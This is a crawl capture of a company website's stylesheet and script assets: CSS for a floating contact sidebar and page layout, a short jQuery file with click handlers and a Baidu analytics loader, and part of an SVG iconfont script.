.right-pro-list .page a{display:inline-block;margin:3px;padding:3px;border:1px solid #ddd;color:#000}
.right-pro-list .page a.active{background:rgba(30,86,160,.5)}

.publib_erweima{width:1000px;margin:0 auto;text-align:center}
.publib_erweima>img{width:80px;border:1px solid #eb6000;padding:10px;margin-top:60px}
.publib_erweima>p{color:#eb6000;position:relative;width:450px;padding-left:30px;margin-top:30px}
.publib_erweima>p>img{position:absolute;width:30px;height:30px;top:-7px;left:0}
.searh_download{width:600px;margin:0 auto;padding-bottom:50px}
#select_num,#select_plist{float:left;width:150px;height:30px;border-radius:3px;margin-right:5px}
.input_keyword{width:181px;float:left;height:30px;border-radius:3px;margin-right:5px;border:1px solid #ccc;text-indent: 2em;}
#search_btn{background:#eb6100;color:#fff;width:88px;border:none;font-size:18px;border-radius:3px;float:left;height:30px}
#search_btn:hover{border:1px solid #eb6100;background:#fff;color:#eb6100}
.search_result_active{display:none}
.search_result_active.active{display:table-row}
.tab_down{width:750px;margin:0 auto}
.tab_down tb{text-align:center}
.search_result{clear:both;text-align:center}
.search_result h2{color:#3e3e3e;border-bottom:2px solid #eb6100;display:inline-block;margin:0 auto;margin-bottom:20px}
.search_result th{padding:15px 0;border-top:1px solid #eee}
.search_result td,.search_result th{border-left:1px solid #eee;border-right:1px solid #eee;width:230px}
.search_result td,.search_result td a{color:#eb6000}
.search_result tr:last-child>td{border-bottom:1px solid #eee;padding-bottom:20px}
.search_result table{margin-bottom:35px}


/*产品详情页右侧*/
.productShowTitle pre{margin-top:25px;}
.productShowTitle pre table{border-collapse: collapse;}
.productShowTitle pre table td{border: 1px solid;}

/*有浮动框*/
.float-box{position:fixed;right:0;width:80px;height:410px;z-index:99999;top:30%;transition:all .6s}
.float-box.closes{right:-80px}
.float-box ul{padding:0;position:absolute;left:0;top:0;width:100%;height:320px;transition:all .6s}
.float-box .f_close{transition:all .6s}
.float-box.closes .f_close{transform:rotate(45deg);left:-30px}
.float-box li{height:80px;cursor:pointer}
.float-box li .msg{position:absolute;width:140px;padding:20px;left:180px;top:56px;height:200px;border-radius:3px 0 0 3px;background-color:#c8d4e2;color:#0098f1;transition:all .6s;z-index:-1;font-weight:600}
.float-box li .msg img{width:100px}
.float-box li .msg .btn{border:1px solid #0098f1;padding:2px 0;width:83%;line-height:30px;text-align:center}
.float-box li .msg .btn:hover{background-color:#0098f1;color:#fff}
.float-box li.active .msg{left:-140px}
.float-box li.f_01{background:#c8d4e2 url(qq.png) no-repeat center}
.float-box li.f_02{background:#c8d4e2 url(dianhuaf.png) no-repeat center}
.float-box li.f_03{background:#c8d4e2 url(weixin.png) no-repeat center}
.float-box li.f_04{background:#c8d4e2 url(hddb.png) no-repeat center}
.float-box li:hover{background-color:#0098f1}
.float-box li img{display:block;width:40%;margin:0 auto;line-height:60px}
.float-box .f_close{position:absolute;left:50%;bottom:0;cursor:pointer;width:30px;height:33px;margin-left:-15px}
.float-box .f_close img{width:100%}


/* 国外图标样式 */
.contact_box a{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #8d8484;
    box-shadow: 0px 0px 5px 1px #fff;
}
.contact_box a i.iconfont{
    color: #fff;
    font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.css
body_size: 1242
content:
@media (min-width:768px){
	/*首页企业介绍文字高度*/
	#home .floor-01 .bd .bk_01 {
		height:auto;
        min-height: 290px;
    }
    /*底部二维码文字居中*/
    .footer .foot-code p {
    text-align: center;
    }
    
.header .phone{
        color: #66D632;
}
    .header .phone i{
        background: url("phone_1.png") no-repeat center bottom;
        background-size: cover;
    }
}

@media (max-width:767px){
	#detail .brief div p{
    width: auto;
	}
	
	 /*手机版职位搜索间隔*/
	#job .select-group .form-control{
	margin-top: 10px;
	}
}

a:hover,a:active,a:visited,a:link {
    text-decoration: none;
}

#about-us .tab-block .about_01 .m_02 img{
    box-shadow: 10px 10px 1px #38B1F8;
}

#detail .brief div p{
    float: none;
}

#detail .description img{
    max-width: 100%;
    height: auto;
}

/*百度分享*/
.bdsharebuttonbox{
	display:none;
	position: fixed;
    bottom: 55px;
    right: 0px;
    background: #fff;
    border-radius: 10px;
    padding-left: 5px;
    z-index: 99;
}

/*右侧导航 start*/

.float-box{
	/*height:490px;*/
}

.float-box ul{
	height: 400px;
}
	
.float-box li .msg{
    -moz-border-radius: 10px 0 0  10px;
    -webkit-border-radius: 10px 0 0  10px;
    border-radius: 10px 0 0 10px;
    background-color:rgba(17,17,17,0.7);
    color: #fff;
 }
 
 
.remind span {display:block;margin-top:-22px;font-size: 10px;}
.remind a:hover span{padding-top:25px;}
.remind a {float:left;overflow:hidden;}
.remind{/*height:22px;line-height:22px;*/overflow:hidden;padding-left:10px; height: 35px;}


.float-box li .msg .btn{
	color: #fff;
}

.float-box li.f_01{
    background: rgba(17,17,17,0.7) url("qq.png") no-repeat center;
    -moz-border-radius: 20px 0 0 0;
    -webkit-border-radius: 20px 0 0 0;
    border-radius: 20px 0 0 0;
}
.float-box li.f_02{
    background: rgba(17,17,17,0.7) url("dianhuaf.png") no-repeat center;
}
.float-box li.f_03{
    background: rgba(17,17,17,0.7) url("weixin.png") no-repeat center;
}
.float-box li.f_05{
    background: rgba(17,17,17,0.7) url("lianjiebai.png") no-repeat center;
}
.float-box li.f_04{
    background: rgba(17,17,17,0.7) url("hddb.png") no-repeat center;
    -moz-border-radius: 0 0 0 20px;
    -webkit-border-radius: 0 0 0 20px;
    border-radius: 0 0 0 20px;
}


.float-box li.f_01:hover{
    background: rgba(17,17,17,0.7) url("qq1.png") no-repeat center;
}
.float-box li.f_02:hover{
    background: rgba(17,17,17,0.7) url("dianhuaf1.png") no-repeat center;
}
.float-box li.f_03:hover{
    background: rgba(17,17,17,0.7) url("weixin1.png") no-repeat center;
}
.float-box li.f_05:hover{
    background: rgba(17,17,17,0.7) url("lianjielan.png") no-repeat center;
}
.float-box li.f_04:hover{
    background: rgba(17,17,17,0.7) url("hddb1.png") no-repeat center;
}
/*右侧导航 end*/

.header .phone{
    font-size: 20px;
}

#home .floor-05 .swiper-idea-wap .swiper-slide  a{
    width: 90%;
}

/*首页业务范围效果 start */
	#home .floor-03 .bd  .business_list{
  
    }
    
     #home .floor-03 .bd  .business_list u {
       
    }

	#home .floor-03 .bd  .business_list.business_01 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_02 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_03 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_04 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_05 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_06 i {
        width: 73px;

    }
    

    /*首页业务范围效果end */
    

    #videoDetail .tab-content .video{
    width: auto;
    height: auto;
    max-width: 100%;
    text-align: center;
}

#home .floor-05 {

    background-size: cover;}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.js
body_size: 715
content:
$(function () {
	
	 $('.tab-page').find(".navbar-brand").click(function(){
	    	history.go(-1);
	    	});
	    
	    $('.Suspension-box').find(".m_nav_04").click(function(event){
	    	$('.bdsharebuttonbox').fadeToggle();
	    	});
	    
	    $(".float-box .f_05").click(function () {
	    	window.open("http://shuiz52.bjsx18.host.35.com/");
	    });
	    
})

function clickHref(href){
	window.location.href=href;
}


function clickHrefBlank(href){
	window.open(href);
}

function addfav(b, a) {
	try {
		window.external.addFavorite(b, a)
	} catch (c) {
		try {
			window.sidebar.addPanel(a, b, "")
		} catch (c) {
			try {
				createShortcut()
			} catch (c) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将其加入收藏。")
			}
		}
	}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4880876d2f46067fd49121026c73b429";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/font_1368463_jx8n27kytel.js
body_size: 149426
content:
!function(c){var l,a,h,i,t,z,o='<svg><symbol id="icon-youtube" viewBox="0 0 1024 1024"><path d="M832 128l-640 0c-105.59488 0-192 86.40512-192 192l0 384c0 105.59488 86.40512 192 192 192l640 0c105.59488 0 192-86.40512 192-192l0-384c0-105.59488-86.40512-192-192-192zM384 768l0-512 320 256-320 256z"  ></path></symbol><symbol id="icon-instagram" viewBox="0 0 1024 1024"><path d="M512 0C372.906667 0 355.541333 0.64 300.928 3.072 246.4 5.632 209.28 14.208 176.64 26.88c-33.664 13.056-62.250667 30.592-90.709333 59.050667S39.893333 142.933333 26.88 176.64C14.208 209.28 5.589333 246.4 3.072 300.928 0.512 355.541333 0 372.906667 0 512s0.64 156.458667 3.072 211.072c2.56 54.485333 11.136 91.648 23.808 124.288a251.093333 251.093333 0 0 0 59.050667 90.709333A250.368 250.368 0 0 0 176.64 997.12c32.682667 12.629333 69.802667 21.290667 124.288 23.808C355.541333 1023.488 372.906667 1024 512 1024s156.458667-0.64 211.072-3.072c54.485333-2.56 91.648-11.178667 124.288-23.808a251.648 251.648 0 0 0 90.709333-59.050667 250.026667 250.026667 0 0 0 59.050667-90.709333c12.629333-32.64 21.290667-69.802667 23.808-124.288 2.56-54.613333 3.072-71.978667 3.072-211.072s-0.64-156.458667-3.072-211.072c-2.56-54.485333-11.178667-91.690667-23.808-124.288a251.306667 251.306667 0 0 0-59.050667-90.709333A249.472 249.472 0 0 0 847.36 26.88c-32.64-12.672-69.802667-21.290667-124.288-23.808C668.458667 0.512 651.093333 0 512 0z m0 92.16c136.661333 0 152.96 0.682667 206.933333 3.029333 49.92 2.346667 77.013333 10.624 95.018667 17.706667 23.978667 9.258667 40.96 20.352 58.965333 38.229333 17.877333 17.92 28.970667 34.944 38.229334 58.922667 6.997333 18.005333 15.36 45.098667 17.621333 95.018667 2.432 54.016 2.986667 70.229333 2.986667 206.933333s-0.64 152.96-3.157334 206.933333c-2.602667 49.92-10.922667 77.013333-17.962666 95.018667a162.56 162.56 0 0 1-38.357334 58.965333 159.744 159.744 0 0 1-58.88 38.229334c-17.92 6.997333-45.44 15.36-95.36 17.621333-54.357333 2.432-70.357333 2.986667-207.317333 2.986667-137.002667 0-153.002667-0.64-207.317333-3.157334-49.962667-2.602667-77.482667-10.922667-95.402667-17.962666a158.549333 158.549333 0 0 1-58.837333-38.357334 155.477333 155.477333 0 0 1-38.4-58.88c-7.04-17.92-15.317333-45.44-17.92-95.36-1.92-53.76-2.602667-70.357333-2.602667-206.677333 0-136.362667 0.682667-153.002667 2.602667-207.402667 2.602667-49.92 10.88-77.397333 17.92-95.317333 8.96-24.32 20.437333-40.96 38.4-58.922667 17.877333-17.877333 34.56-29.397333 58.837333-38.314666 17.92-7.082667 44.842667-15.402667 94.762667-17.962667 54.4-1.92 70.4-2.56 207.317333-2.56l1.92 1.28z m0 156.928a262.912 262.912 0 1 0 0 525.824 262.912 262.912 0 1 0 0-525.824zM512 682.666667c-94.293333 0-170.666667-76.373333-170.666667-170.666667s76.373333-170.666667 170.666667-170.666667 170.666667 76.373333 170.666667 170.666667-76.373333 170.666667-170.666667 170.666667z m334.762667-443.946667a61.482667 61.482667 0 0 1-122.88 0 61.44 61.44 0 0 1 122.88 0z"  ></path></symbol><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" ></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 